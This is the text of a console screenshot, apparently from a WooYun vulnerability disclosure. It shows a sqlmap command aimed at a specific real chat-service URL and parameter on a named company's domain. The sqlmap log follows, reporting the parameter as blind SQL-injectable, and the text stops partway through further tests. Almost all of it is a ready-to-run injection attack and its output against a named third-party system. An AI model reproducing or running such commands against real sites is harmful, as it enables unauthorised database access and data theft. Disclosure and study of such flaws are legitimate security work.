 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -u "http://chat1.gome.com.cn/live800/system/
closeCompany.jsp?companyLoginName=992882" --time-sec 6 --current-db --dbms mysql
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:25:56
[17:25:56] [INFO] testing connection to the target URL
[17:25:57] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:25:58] [INFO] target URL is stable
[17:25:58] [INFO] testing if GET parameter 'companyLoginName' is dynamic
[17:25:58] [WARNING] GET parameter 'companyLoginName' does not appear dynamic
[17:25:58] [WARNING] heuristic (basic) test shows that GET parameter 'companyLog
inName' might not be injectable
[17:25:58] [INFO] testing for SQL injection on GET parameter 'companyLoginName'
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] Y
[17:26:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:26:00] [WARNING] reflective value(s) found and filtering out
[17:26:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
[17:26:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
[17:26:05] [INFO] GET parameter 'companyLoginName' seems to be 'OR boolean-based
blind - WHERE or HAVING clause (MySQL comment)' injectable
[17:26:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:26:05] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
(EXTRACTVALUE)'
[17:26:06] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
(UPDATEXML)'
[17:26:06] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
www.wooyun.org